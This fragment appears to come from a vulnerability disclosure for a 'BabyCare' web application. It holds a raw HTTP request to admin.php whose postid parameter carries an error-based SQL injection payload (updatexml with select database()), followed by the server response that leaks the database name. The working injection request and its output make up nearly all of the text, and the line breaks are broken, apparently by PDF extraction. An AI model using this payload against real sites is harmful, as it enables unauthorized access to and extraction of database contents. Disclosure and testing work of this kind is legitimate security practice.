 GET
/BabyCare/admin.php?id=posts&action=edit&p
ostid=2%27%20and%20updatexml(1,concat(0x7e
,(select%20database()),0x7e),2)--+
HTTP/1.1
Host: 192.168.1.19
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.82
Safari/537.36
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Accept-Encoding: gzip, deflate
</div>
</div>
<!-- body
section for admin index -->
<div
class="col-lg-10
adminrightsection">
<div
class="col-lg-6">
<h3>Update Post</h3><hr/>
XPATH syntax
error:
'~sourcecodester_babycare~'27